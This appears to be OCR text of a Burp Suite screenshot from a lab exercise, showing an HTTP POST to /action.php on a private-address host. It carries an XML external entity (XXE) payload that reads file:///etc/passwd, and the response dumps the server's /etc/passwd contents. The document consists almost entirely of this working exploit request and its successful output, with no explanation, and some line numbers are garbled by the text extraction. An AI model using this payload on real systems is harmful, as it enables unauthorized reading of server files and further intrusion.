 Request
Pretty Raw Hex \n
1 POST /action.php HTTP/1.1
2 Host: 10.10.195.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.195.133
0 Connection: close
1 Referer: http://10.10.195.133/
2 Upgrade-Insecure-Requests: 1
3
4 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>
]><root>
&test;
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jun 2022 06:45:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1413
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin